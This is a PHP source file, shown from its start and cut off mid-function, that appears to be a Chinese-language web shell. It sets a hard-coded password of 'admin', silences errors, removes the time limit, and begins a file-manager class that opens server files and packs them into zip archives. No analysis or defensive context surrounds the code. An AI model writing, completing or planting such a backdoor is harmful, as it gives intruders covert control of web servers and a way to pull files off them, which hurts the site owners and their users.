 <?php

$password = "admin";//设置密码

error_reporting(E_ERROR);
header("content-Type: text/html; charset=gb2312");
set_time_limit(0);

function Root_GP(&$array)
{
	while(list($key,$var) = each($array))
	{
		if((strtoupper($key) != $key || ''.intval($key) == "$key") && $key != 'argc' && $key != 'argv')
		{
			if(is_string($var)) $array[$key] = stripslashes($var);
			if(is_array($var)) $array[$key] = Root_GP($var);
		}
	}
	return $array;
}

function Root_CSS()
{
print<<<END
<style type="text/css">
	*{padding:0; margin:0;}
	body{background:threedface;font-family:"Verdana", "Tahoma", "宋体",sans-serif; font-size:13px;margin-top:3px;margin-bottom:3px;table-layout:fixed;word-break:break-all;}
	a{color:#000000;text-decoration:none;}
	a:hover{background:#BBBBBB;}
	table{color:#000000;font-family:"Verdana", "Tahoma", "宋体",sans-serif;font-size:13px;border:1px solid #999999;}
	td{background:#F9F6F4;}
	.toptd{background:threedface; width:310px; border-color:#FFFFFF #999999 #999999 #FFFFFF; border-style:solid;border-width:1px;}
	.msgbox{background:#FFFFE0;color:#FF0000;height:25px;font-size:12px;border:1px solid #999999;text-align:center;padding:3px;clear:both;}
	.actall{background:#F9F6F4;font-size:14px;border:1px solid #999999;padding:2px;margin-top:3px;margin-bottom:3px;clear:both;}
</style>\n
END;
return false;
}

//文件管理
class packdir
{
	var $out = '';
	var $datasec      = array();
	var $ctrl_dir     = array();
	var $eof_ctrl_dir = "\x50\x4b\x05\x06\x00\x00\x00\x00";
	var $old_offset   = 0;
	function packdir($array)
	{
		if(@function_exists('gzcompress'))
		{
			for($n = 0;$n < count($array);$n++)
			{
				$array[$n] = urldecode($array[$n]);
				$fp = @fopen($array[$n], 'r');